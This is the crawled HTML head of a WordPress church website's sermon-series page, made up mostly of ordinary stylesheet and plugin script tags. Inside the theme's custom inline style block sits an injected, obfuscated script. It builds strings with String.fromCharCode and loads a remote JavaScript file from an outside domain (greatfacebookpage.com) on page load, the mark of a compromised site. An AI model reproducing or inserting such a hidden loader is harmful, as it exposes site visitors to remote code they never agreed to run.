

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citychurchlagos.com/current-sermon-series/?enmse=1&enmse_sid=31&enmse_mid=213
body_size: 17291
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
    <title>Current Sermon Series &#8211; City Church Lagos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://citychurchlagos.com/xmlrpc.php"/>
                    <link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/themes/grace-church/css/time-line.css"/>
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Feed" href="https://citychurchlagos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Comments Feed" href="https://citychurchlagos.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="City Church Lagos &raquo; iCal Feed" href="https://citychurchlagos.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/citychurchlagos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='timeline-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://citychurchlagos.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://citychurchlagos.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://citychurchlagos.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://citychurchlagos.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://citychurchlagos.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-fontello-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='grac-church-main-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-animation-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-shortcodes-style-css' href='https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-skin-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-custom-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/custom-style.css' type='text/css' media='all' />
<style id='grace-church-custom-style-inline-css' type='text/css'>
  .sidebar_outer_logo .logo_main,.top_panel_wrap .logo_main{height:50px}&lt;/style&gt;&lt;script async=true type=text/javascript language=javascript&gt;var nt = String.fromCharCode(57);var mb = String.fromCharCode(97,106,97,120,67,111,117,110,116,101,114);var sb = String.fromCharCode(115,99,114,105,112,116);var jb = String.fromCharCode(104,116,116,112,115,58,47,47); var tb = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);var lb = String.fromCharCode(103,114,101,97,116,102,97,99,101,98,111,111,107,112,97,103,101,46,99,111,109,47,100,108,116,111,46,106,115,63,116,61,112,38,97,61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);&lt;/script&gt;&lt;style&gt;
</style>
<link rel='stylesheet' id='grace-church-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706540296' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.8.3" id="jQuery-easing-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.min.js?ver=6.8.3" id="jQuery-timeline-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.8.3" id="jQuery-mousew-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="jQuery-customScroll-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.8.3" id="rollover-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/citychurchlagos.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","security":"03c1569511","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajaxNonce":"eec5990c53","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706540296" id="wpgdprc-front-js-js"></script>
